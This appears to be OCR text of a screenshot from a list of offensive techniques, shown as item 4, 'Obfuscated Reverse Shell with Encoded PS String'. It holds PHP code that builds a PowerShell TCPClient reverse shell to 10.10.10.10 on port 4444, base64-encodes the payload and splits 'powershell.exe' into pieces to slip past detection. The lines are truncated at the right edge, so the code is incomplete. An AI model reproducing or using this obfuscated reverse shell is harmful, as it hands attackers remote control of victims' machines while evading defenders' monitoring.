
4. Obfuscated Reverse Shell with
Encoded PS String
<?php

$ip   = "10.10.10.10";

$port = 4444;

// raw one-liner

$ps = '$c=New-Object Net.Sockets.TCPClient(
      '$s=$c.GetStream();[byte[]]$b=0..655
// split and encode

$chunks = str_split($ps, 40);

$joined = implode('', $chunks);

$b64    = base64_encode(iconv("UTF-8","UTF-
$psExe = "po" . "wer" . "shell.exe"; // obf
$cmd   = $psExe . " -NoProfile -ExecutionPo